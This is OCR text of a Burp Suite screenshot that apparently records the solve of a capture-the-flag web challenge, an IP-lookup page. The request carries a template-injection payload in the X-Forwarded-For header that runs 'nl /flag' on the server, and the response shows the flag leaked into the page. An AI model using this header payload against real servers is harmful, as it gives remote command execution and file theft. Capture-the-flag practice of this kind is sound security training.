 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
17 × ...
Send Cancel < > Target: http://node4.buuoj.cn:25123 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:25123
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 x-Forwarded-For: {if system('nl /flag')}{/if}
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
INSPECTOR
7 Content-Length: 3969
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP: 1 <?php $flag="flag{eee0f0e7-d600-449b-a77f-ebf8a4984841}";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you have the requirements to obtain the
servers' public IP address? Whatever the reason,sometimes a public IP address API are
useful.
31 </p>
32 <p>
33 You should use this because:
34 </p>
<ul>
35 <li>
You can initiate requests without any limit.
</li>
36
? Search... 0 matches
Done 4,153 bytes | 82 millis